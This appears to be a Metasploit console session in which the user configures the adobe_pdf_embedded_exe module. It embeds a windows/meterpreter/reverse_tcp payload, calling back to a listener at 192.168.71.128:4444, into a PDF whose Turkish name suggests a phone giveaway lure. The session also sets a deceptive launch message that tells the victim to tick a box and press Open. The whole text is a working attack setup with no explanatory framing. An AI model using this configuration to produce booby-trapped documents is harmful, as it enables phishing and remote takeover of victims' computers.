 msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > set INFILENAME /home/miray/Masaüstü/Telefon Çekilişi.pdf
INFILENAME => /home/miray/Masaüstü/Telefon Çekilişi.pdf
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > show options
Module options (exploit/windows/fileformat/adobe_pdf_embedded_exe):
Name Current Setting Required Description
EXENAME no The Name of payload exe.
FILENAME evil.pdf no The output filename.
INFILENAME /home/miray/Masa��st��/Telefon ��ekili��i.pdf yes The Input PDF filename.
LAUNCH_MESSAGE To view the encrypted content please tick the "Do not show this message again" box and press Open. no The message to display in the File: area
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.71.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows Vista/7 (English)
View the full module info with the info, or info -d command.
msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) >